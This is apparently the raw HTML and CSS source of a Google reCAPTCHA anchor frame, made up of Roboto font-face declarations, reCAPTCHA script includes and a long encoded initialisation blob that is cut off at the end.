  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Rm4OcvHF1_T1QWV-5OnVrw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Rm4OcvHF1_T1QWV-5OnVrw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Rm4OcvHF1_T1QWV-5OnVrw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w7g0DsK1wqnDuj5KIktVD8O4wr01wo0kwrfCgMOdw7QAVMOVUcOMBSHDj8OKw4JzXcKvNghATsODJhHDqTofw5kEJ8O/PcOGwo5aWh0NVMKtLBDDnjt6QyDCsGHCrTZdcsO9w7XCvsKtaCxkwqMnwrVuw69LTjI9wrM+wrXChDzDjsKjLVQ4K8OMJDYKwqQ/c1oLECgjexsLMcKpV8OGWcOEGgnCnBrDsHtPwqoQWj46wq/[base64]/DmsOAwoAew7fCghnDi8O7w7fDoMOUw5TClcOaw546OzVZMj/[base64]/CisKgFsKZGMKyfsOPQcOdYMKrFF0rJcKPwq8pw6nCjcK/w4pXLifCgsOKw4vCoiFKGBsIwpbCk0cTw6HDu1XDoMKywqk5aBvCtcKyNx7DqMOldVHCgyvCi0NjU8KRw5HDtsKhwptNIcKfYcKhwp0Aw5jCnmtmVcORX8OvYh8/w57Dk2pEwq0fFsKQesOwB0HDhWYxHcOuwpXCrDrCrsOxXcOabVspDUwkw7NVID7Dtms+w7LDl2zCv1dIGxPDuBDDisO2w5Ytw5XDjsKSNcOGdghaUcOhwr40O3fDr8KtN8K8wp/ChAFoG8OYw7wQY8Kvw7UoTj99wopbw6LDoENFTMOkw43DsMOlJsKdw59+wohmwqFgw7B3OT0GwoPCkMOvWyTCqQgKccOJCsO/FcK2w6oBACbDncOFw7nCmsK+w6jCgzjCrDvDvhHDpGHCnxjCmcOdwqzDhXrClmptdcKbwpLChQbCo0vDq1gxw4wvwqHDqMKtw7XDszYMR8Oyw77DvcK3Z8ObwovDoMKUw4fCoTJNw4BrwoBzw7djwpfCsj1Xw4JrC3vDmsOaGQ/Dl1rDs8OeJsOSw4V+w64GN8OPw5nCg8OgIWPCmwYcHyPDoTZlw6MXw6jDpEQZHXDCp04REcKjVklHw7VXPBR2wpPDosKiHntywpNqwrgQw6s3D8OfY8Ovw6zCqsK/wpjChMORw50UwqTCjg1ywpfDhjnDpsKHAC3CpkPDnsOuHMOKCyElw7oIwptzeUbCgyhNwqo3wr5UKnssQMK9PcO0YcK1KsOXw55Gw63ClcOBI1jCtH9MwrtRP8KXw7jDrGhTS0PDlzHDvWhww5/CmhAJQcOyBz7ChDHCuWZiVwHDkcO9w5J1WsKdHMKJwo9UwpQTwqUQKk9DwqLCkcKTwobCvVBpwqbCplEGPzdtJcOMw5PCtUTCmXEtwobDnC0/FnEMP8OLL23CgMODwpfDt8KUZFXCoW5AE8KhwrgTb0LCg8O9wqt/HmMIacOOw4DDsAbDjsOawqcIJRnCsmxqw4FuwqReBsOhAADDtnTCrMO8wqFhwoRhLyTDgcKYNkXDl8Oew5bCqsK4aQdrJ8Kfwq7Cl38ULG4JwpAiN1vDsCDCqQ9lf8OcwqY7w7fCrljDqlrDpyHDnW/DgwLDp8KRfMK+XAgww6AeFx1Hw5cXw4sfF8OVMQpxYlo6JggKwrLCsVvDrB7Cn8Ofw78kwqMXw7PDhcKnw4xzTsKTw5/Dq8OSGxXCgGnCv8Kywr8owqgjw5QuVV3Cq29Nw5YQcTvCocO0H8O/dWfCqz0DMMOMw4Q0ZWcnMMO/w5LDiD0dw5XCjMKow4rCn8OVFTMFU8KKwojDocO9RnnDkMOTw7XCvHTCvcKpwonDpcOww7ZKbQDDuMKCAsOdbmPDuMOaw53Cq2w3woXCkw87wrrCsl8pw4HCgMO2wrVUw7JGwozDr8KmGcOnw4LDpzl8w6g0wrRew6/[base64]/[base64]/DhVnDmsO/woTCuSF+P8K1wpLCpB7CsGXCjsKywp7DqcOkYWVkFkjDnmMKbjVSBcO1wpDCnlJzRWNRcHDCjcK8QMONYsOwDcKKCsOFwoxqHyDDoMOiDnrDvsKKw4YVaMOWw4p4w6/[base64]/Ky9FwoTCvUUfw77CmAVBw7TDhF5Uw4QWwqrDiRd9wq4Lw7LCocKlW2/CkixLZsOlY8KdwoLCvcOiawckGMOyw6TCuA/DoMK4w7zDksOtWMKyNTkKYikBw4XDui9ow5nDhsK5wodnwoIIwqXCrBPCoMOOQMKzw7d3cGEBBsOowp4ow4jCtsKhw5ZmFMK5N8OUaE/DlMKow5zDnSHCvcK+YsObW8OfKWlIexArwr9Lw4JEw5jCpkPClQgAMsOeUTPDhW8BfMOaw4PCiRtfwoPCi0I8G2LCh3PDtjFVwr1nUsOXSjFyw4xYNxZuwqvCgBPDmMObw5NVLcOdO8OeF8Kkw4Y8BsObw6/DnsOhL8KEwrPDg8O3UQfCn8Kjw4IkRGTCpC3CuBoPFsKhRQ4Xw7PCgE7CqcOSFG3Cgnt4wpVPwrHCvsK+wpzCsMKyaiPCsA/CnMKAw7LClMOgYcOaw60VwqrCoMK4M0wrEDcQEcOXwrDCvGvDnHDCqDwawq8JwoTCo8O4A8K5PC/DiwgeccO8w5fCrUpQGSovwpDDiBBlw5ETSTjCrjTCu1M9JMK8w7fDicKRw54XWAfDnMOlwqjDj8OREMOtN8OSLsOjwpDDvh7DhGfDpMO3HcOdAQfCh3RuPsOPw6hgNMOAw7Y5EcOgwpMMwoVXFcO2wovDm8KDSxc1w77CjMKPBS/[base64]/[base64]/DpsKJwph7MQ4XMTzChHpTwqPCgh84w7HCicK2w4/[base64]/Dh8OJHBnCusK7bynChsOzwodlwo/[base64]/CuSsfw4PCo0bChXrCmkNdwpDCnMKCw7/ChQ0cwq4/w5dzGcKewqvCs8Olw4fCj8O9bR5awpfCucKeSxvDtMO7w7cTw6jDi8Kgw69tLWvCksKXYATChMKrw61xMyoLw7ZKFcORw6XCv8OBL1oWwpQvdMOXwpJsGwQYw7tDU0PCscO6YTPChWs2e8KIwq3CuMOgwp7DrcOhw7kvw4zCi8K7woN/w47Dn8OjwqbCkcK0WQoXw4DClsOHw6fDrA48MA9Aw4HDo8OnRy3DolzCpcOWTHfCvsKBX8KZwqTDisOsw63CmsKxwq1iw40/wotSw4bDtH3ClWDDsFrDnsKIw5PDpQVXwo1JRcKTJcKYG8ObwpHCu8KmaMO6wo1wMXxUL8K8PcOuw68Hwp5je8K7wrInWjAYw74vR8KCwpsbw7fDhkNpTQ3Dm8OQw7LDoMO4I23CtMKswp1owqc1w74DIMO0UDRvYMOfNsOzK8KEcBLCoHUXw7XDs2I2w59rwrgkw7/[base64]/CpcKQwrfCtcKvaMKow6/[base64]/Cul8ew5XCjikhEGnDknUTwqLCvFPCuWvDgsK4G1gbw6jDmCXDixHDoMKsw7jCjcKAwqpywppcKCfDrW0+wqLCrMKrEcKzwq/Cg8KswrINAMOOP8Knwqgbw54lW0VwaT/Dq8Otw6/[base64]/Di1x0w45Mw4Viw73DkiYnw4DCgxFrGcKDwq5KwpvCjcK3w4QowoAIOsKwQmDCmm9LHcKfMCEGw5/CuMOtScOQM10Cw7RdfsK3FcKBw7ZFw43Ct8KccQkGw6USw7fCuCjCu8O2eMO6JQXCsMKnwowJwrgXw43DlTnDs2BtwoUqAn7CjAlKBcKbwqzDhX5Cw7jCqsOFHVpowrHDrsONw7/DvcOVSxNYwowRwp3CqzhjbxbDnkLCm8OLwrfCtAtVI8OcDMOPwoPDlkjCt1/CvMKJIFVaw4VjEmbCn8OMVsOBw4DDp1TDqMO5wrJ/Wk9owp/DnsK8wo4uw4LDhmXDghnDmnA1w7TDgcK8w4nDrMK+wqrCvCIuw4IwesKyMXDCsxrDjEsJwqInKF0+FMKwwptnUFMDOnnDswjCksKbZMKvdETDtB44w59bw5nDh0FUw4UpZBzCjcKpwqNrw57CosOlYnkewonDrMK3w5VeMsOww5lQw4PDvcO/wrc5w6ptw5zChcKMaALDjAbDrcOufV9TwpxHLmnDs8K1DsKkw4lhw7Ziw6DDicKEw4pKwqjClsOBw6rCjhN7QRfDh8K2wpXDrGxCw5B1wp/CtXdnw7HCkRDDpcKlw4Atw5LDksOEwrMUcsOmAMOiw4rDjMKuwrJTeVUYw7Few4HChiXCrj4nTiIQaS/[base64]/DsTBMwrzCkmjChcKowo87RyTDtsO/wrDCp8KIwpdDwoTDixM3U2jDphLCpVE4SX7DpXo8wo7CqworHsOnGUVKYcKZwrrDicODwrHCnEEyH8KjCsK2YMOiw7YHFMKzBcKSwo/Dk3/CicOcwrxZwprCoDgTFV/CqMORwppKC2c9w4Nww7M9b8KNw7HCt185w7s2PjDDtMKIwrZtw6bDgMKHb8KKaQ5OCgt/[base64]/CncKhZ8OXwqhVw4LCusKQwoRGN8Ovb8KMwpA3wrTCjsKIZ3bDvMKaw6TDgVUPwpU5asKow75NZm/DpsK6PUNbw6DDhEBswp7DpVfDkznDtRLClgVFwqPCocKswpzCqMO6wo82XsOyQMO4U8OODWLDs8Kgdg46woLDtXs+wqw3IHxdG0IMwqPCtcOIwqDDpsKXwpNRw6M5SBMQwoBuVCnCtcOLwo/DmMK2w5HCryXDkh11woLCl8OuWsO4dwbCol/Dg3/DuMKiGhNSaGfCigbCs8Owwr82U31Ww5DDuxYiWEfCl3fDqiQqX2XCocKsCsK0bTZxw5VbE8Kbw6sRW30pd8Ouw5XCo8ONDQlRw4bDl8KpOnUIVsOkLcOmcSbCtGIswp/Dn8KGwpQYfQ/DjcKjeMKvLXrCnQfDsMKzIjZYAVjClsOHwrRuwqwrOsOJdsODwqfCgMOUTlxVwpBucsOAKsK0w6zDokpcM8K/wrtqAgovVsOGw6bCpE/[base64]/CzFyw5hqw6PDgiVYw5TDkcKgTjnDqsK7wp1jE8KtAsKKwrvDisOKMMOPcCJbwrYVJcORWMKMw43DlypuwppLMWJFw6HDj8KgKMORwrAtw7bDicKqwqrCqydsMcKNZMOdPh7DvV/[base64]/wrzCsVllWMKDDcK1wqpuECjDn1DDol/DvELDssO/w54mw6rCqcOSw55KDh3CvCHDmTU0w4shU1rCllrCn8Olw5YuOGRyw6/DqMKswprCtsKmGH0kw48Lwp18PBBQecKoSx/[base64]/wokHw7ZJw794wqtgXErDgQbCi3zDonZaw6HDscKyB8O2w43Dk8KNwpbDt8KPw4bDhcKew7/Dr8OqOENzb2NdwqHClhRLUMKhEMO5MMK/wpcMwoDDgS5zwrMiwohJwpxEeWkNw7RWSVAbHcKcA8OUZnQFw43DgcOaw5PCsTs/fMOEXBHCosO0ScKBVFPDvsOwwrw+AsOFdcKCw7QGV8OwQMOuwrJrw44YwpLCiMOawo/[base64]/w6UqwpXDjBzDpsOMKsOZdMKhAcKDwrsdw5Zaf20hb1x3wq4Fw7Uyw7w6ShDDtsKzNcOFw6xGwofCtcKiw7DCqEBtwr3Cj8KfHMKwwoPChcKQEFPCu2bDqsOkwpXCqcKOb8O3HD/CqcKNwoXDhiTCscO1PRzCkMKXfFokw7Nvw5nDt0/[base64]/DsKqVMK+dyYMwrlvf8Okwq3DqcKcNcOkAcKcwq9aX0TClMKaEcKzX8KvJVctwpJewqopWcO/wqrCh8OMwp9VEMK0UDIHw6sVw67Ci3rCrsKCw603w7nDiMOJLMKaL8OQdSlywqZVIQ7Dr8KCJGZxw6XDvMKlTcO1P03CtSnCpSUEEsKzVsOlEsOFBcKIdMO3E8KSw6rCtD/DoHHDosKsXhnCk3vDo8OpT8OhwobCjcOBwqs5wq/ChnMkQmjCmsKuw7fDkxXDncK1wrkzAcOMK8OBZ8Kow7tJw4PDqE3DnADCu1XDrSvDgwnDmsOgwrRvw5TDisOCw75jwrRHw7QhwrtWw7HCisKlLx/[base64]/[base64]/DqcKjAsOVEMOSE3FBw4PCkl/DsAsUwpPCtsOZwrNpH8KaPjBdCsKfw5sQwp3DhcKKMsKXIhxrw7jCqEbDnnFrGRPDkMOuwqhNw6ZMwpnCgH/CmcOdQcO9w70ELsKiEsKsw4fDtXY7G8OcVkTDvgzDrjczQ8OqwrbDqWE1K8KBwqFLG8O0aT7ChcKtEcKBdcOiKAbCocOYFcO+KGIOeTbChsKSOcOHwrZ2F2A2w4scQ8K8w4HDpcOAGsKowoR5a3rDgkbDhFV+DsKKPsOXwo/DjC7Dq8KsP8OzGWXCn8O6HGs4TRLCoDXCv8OAw6nDqyjDogZDw5Z0czorDFJKSMK3wonDmD/ClSfDlsOrw7AqwqJgwpMMS8O6dcOkw49lByM5P1HDtn4KYMKQwqZOwrPCi8OJYsKRw4HCs8OVwo3DlsObD8KGw656DMOAwp/CisO/wr/[base64]/[base64]/UsO8w43ClBxowpNJwqPDhHwvwoEiw6vDpsK9ZcKswq3DqixAw6FgHwsJw6TDj8KCw6fDrMK9UwjDpWbCscKKZwBqA3/[base64]/CpsOrPsOodQBYwoDCncO0w7BkwqLCmwzChxQiXcKTwocgNFkiJsKtVMKOwojDjcKBw7DDqsKrw7dpwpXCsMOjI8ODDsKZdyPCqMOxwo9pwpc2wrg2bQLCszfChThUOMOHU1TDgMKPJcK3bGzCvMO9McK6BR7DgsOzYB/DsxfDlcO5EcK0HzfDscKwX0BLWEh5WsOoPy4aw7hUbcKnw6NOwojCnGYxwrDCi8KMw4bDqcKZFMKYQCUnHwcrb3/DvcONIGN0C8KkUHzCjcKcw7DDgjYTw4fCtcOTWSMqwrcQG8K+UMK3eTnCssK0wqEDFGjDocOnYsK9w58XwpXDlBvCmSbDjCV7w7kTwq7DusOrwpBFLl/Ci8Ogw5LDqTpNw4jDncOVHcOfw5DDiQLDrMOBw43CiMKZwoXCkMOHwpfDqQrDsMK1w6xLah4WwrjCgcOmw4fDuzImHB3CqyVCbsKZAMK6w5PDisKHwrBQwoNmUcOHMQPCjCTDgnLCrsKhA8Kxw5hPMsOpQsObwqLCm8O7H8OAZ8O3w6/Ch24qFMOwQyzCuEjDl1/DmGQEw7ILJXbDgsKFwqjDjcKrOsKqKMOge8KHRsKEHmN7w5MfRWIIwofCh8Opd2PCs8KJCMOtw5UewrowB8OuwrbDvsKK